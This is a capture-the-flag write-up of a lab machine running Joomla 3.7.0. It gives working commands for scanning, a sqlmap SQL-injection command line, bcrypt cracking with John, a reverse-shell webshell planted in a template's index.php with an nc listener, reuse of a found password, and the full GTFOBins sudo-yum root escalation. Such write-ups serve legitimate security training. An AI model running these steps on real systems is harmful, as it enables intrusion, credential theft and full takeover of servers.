
First of all, I performed a Nmap scan:
nmap -sC -T4 -p- 10.10.246.142 > sC.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-30 16:36 CEST
Nmap scan report for 10.10.246.142
Host is up (0.043s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp open http
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
3306/tcp open mysqlThen I visited the website (port 80):

Answer
Access the web server, who robbed the bank?
spiderman
To check the Joomla version I did the following:
- More info in Joomla 🦁
curl -s "http://10.10.133.125/administrator/manifests/files/joomla.xml"Which gave me the version:
<?xml version="1.0" encoding="UTF-8"?>
<extension version="3.6" type="file" method="upgrade">
<name>files_joomla</name>
<author>Joomla! Project</author>
<authorEmail>admin@joomla.org</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2005 - 2017 Open Source Matters. All rights reserved</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>3.7.0</version>
<creationDate>April 2017</creationDate>
<description>FILES_JOOMLA_XML_DESCRIPTION</description>
<scriptfile>administrator/components/com_admin/script.php</scriptfile>
<update>
<schemas>
<schemapath type="mysql">administrator/components/com_admin/sql/updates/mysql</schemapath>
<schemapath type="sqlsrv">administrator/components/com_admin/sql/updates/sqlazure</schemapath>
<schemapath type="sqlazure">administrator/components/com_admin/sql/updates/sqlazure</schemapath>
<schemapath type="postgresql">administrator/components/com_admin/sql/updates/postgresql</schemapath>
</schemas>
</update>
<fileset>
<files>
<folder>administrator</folder>
<folder>bin</folder>
<folder>cache</folder>
<folder>cli</folder>
<folder>components</folder>
<folder>images</folder>
<folder>includes</folder>
<folder>language</folder>
<folder>layouts</folder>
<folder>libraries</folder>
<folder>media</folder>
<folder>modules</folder>
<folder>plugins</folder>
<folder>templates</folder>
<folder>tmp</folder>
<file>htaccess.txt</file>
<file>web.config.txt</file>
<file>LICENSE.txt</file>
<file>README.txt</file>
<file>index.php</file>
</files>
</fileset>
<updateservers>
<server name="Joomla! Core" type="collection">https://update.joomla.org/core/list.xml</server>
</updateservers>
</extension>Answer
What is the Joomla version?
3.7.0
Then, for finding out jonah’s password I performed some enumeration with dirsearch:
- More info in dirsearch 📁
My machine crashed here, so because of that I’ve got a different ip :^
dirsearch -u http://10.10.133.125
[22:04:10] 301 - 243B - /administrator -> http://10.10.133.125/administrator/
[22:04:10] 200 - 31B - /administrator/cache/
[22:04:10] 200 - 2KB - /administrator/includes/
[22:04:10] 301 - 248B - /administrator/logs -> http://10.10.133.125/administrator/logs/
[22:04:10] 200 - 31B - /administrator/logs/
[22:04:11] 200 - 5KB - /administrator/
[22:04:11] 200 - 5KB - /administrator/index.php
[22:04:13] 301 - 233B - /bin -> http://10.10.133.125/bin/
[22:04:13] 200 - 31B - /bin/
[22:04:14] 301 - 235B - /cache -> http://10.10.133.125/cache/
[22:04:14] 200 - 31B - /cache/
[22:04:14] 403 - 210B - /cgi-bin/
[22:04:15] 200 - 31B - /cli/
[22:04:16] 200 - 31B - /components/
[22:04:16] 301 - 240B - /components -> http://10.10.133.125/components/
[22:04:16] 200 - 0B - /configuration.php
[22:04:23] 200 - 3KB - /htaccess.txt
[22:04:23] 301 - 236B - /images -> http://10.10.133.125/images/
[22:04:23] 200 - 31B - /images/
[22:04:24] 301 - 238B - /includes -> http://10.10.133.125/includes/
[22:04:24] 200 - 31B - /includes/
[22:04:24] 200 - 9KB - /index.php
[22:04:24] 404 - 3KB - /index.php/login/
[22:04:25] 301 - 238B - /language -> http://10.10.133.125/language/
[22:04:26] 200 - 31B - /layouts/
[22:04:26] 301 - 239B - /libraries -> http://10.10.133.125/libraries/
[22:04:26] 200 - 31B - /libraries/
[22:04:26] 200 - 18KB - /LICENSE.txt
[22:04:28] 301 - 235B - /media -> http://10.10.133.125/media/
[22:04:28] 200 - 31B - /media/
[22:04:29] 301 - 237B - /modules -> http://10.10.133.125/modules/
[22:04:29] 200 - 31B - /modules/
[22:04:34] 301 - 237B - /plugins -> http://10.10.133.125/plugins/
[22:04:35] 200 - 31B - /plugins/
[22:04:37] 200 - 4KB - /README.txt
[22:04:38] 200 - 836B - /robots.txt
[22:04:43] 200 - 31B - /templates/
[22:04:43] 200 - 0B - /templates/beez3/
[22:04:43] 200 - 0B - /templates/system/
[22:04:43] 301 - 239B - /templates -> http://10.10.133.125/templates/
[22:04:43] 200 - 31B - /templates/index.html
[22:04:43] 200 - 0B - /templates/protostar/
[22:04:44] 200 - 31B - /tmp/
[22:04:44] 301 - 233B - /tmp -> http://10.10.133.125/tmp/
[22:04:48] 200 - 2KB - /web.config.txtI checked the /administrator directory, which introduced me to this login page (Joomla admin login):

After trying some basic passwords, I decided to search an adequate exploit:
searchsploit Joomla 3.7.0Which basically said to do this with sqlmap:
sqlmap -u "http://10.10.133.125/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --batch --random-agent --dbs -p list[fullordering]I added the
--batch‘cuz I’m lazy
After waiting for literally 27 mins, I got the names of the databases:
[REDACTED]
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:36:48] [INFO] fetching database names
[22:36:48] [INFO] retrieved: 'information_schema'
[22:36:49] [INFO] retrieved: 'joomla'
[22:36:49] [INFO] retrieved: 'mysql'
[22:36:49] [INFO] retrieved: 'performance_schema'
[22:36:49] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] testThen, I looked for the database joomla:
sqlmap -u "http://10.10.133.125/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --batch --random-agent -D joomla --tables --dump -p list[fullordering]
Database: joomla
[72 tables]
+----------------------------+
[REDACTED]
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+----------------------------+So, as the structure seemed the same as the official Joomla documentation, i performed the next scan:
sqlmap -u "http://10.10.133.125/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T "#__users" -C username,password -p list[fullordering] --dumpWhich gave me the creds:
jonah ~ $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutmAfter getting it, I searched its format:
# using hash-identifier returned nothing
# so I decided to search in Google about "$2y$ hash format"
So it said it is bcryptSo I passed the following command to John:
- More info in John 🐈⬛
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Answer
What is Jonah’s cracked password?
spiderman123
Then, I got access to Joomla, and performed the RCE explained in my note Joomla 🦁
- As a short summary you paste a reverse shell in the index.php file :D
- You’ve got the shell I used in Reverse shells 👾 (The Pentest Monkey one)
- Set up a listener:
nc -lvp 666 - Paste the shell on the
index.phpat the end of it

- Click on
Save - Reload the main page

We’ve got a shell :D
To estabilise it, though python3 is not installed, python is by the way, so do:
- Again this info is in Reverse shells 👾
python -c "import pty; pty.spawn('/bin/bash')"
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fgAfter this, I first checked the /home, but I hadn’t permissions to see the content of the user jjameson’s home
So I tried to find some credentials for the mysql in the /var/www/html, which lead me to /var/www/html/configuration.php. There I found the following creds:
public $user = 'root';
public $password = 'nv5uz9r3ZEDzVjNu';So then I logged in the mysql service, but found nothing, so I tried that password with the user jjameson and worked
Got the user flag:

Then I performed:
sudo -l
Matching Defaults entries for jjameson on dailybugle:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yumSo when I saw this, i wen to GTFObins and searched for yum. Then I applied the following:
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=yTip
Remember the identation in
os.execl('/bin/sh','/bin/sh'), because if you don’t put it it won’t work :D

Machine pwned!
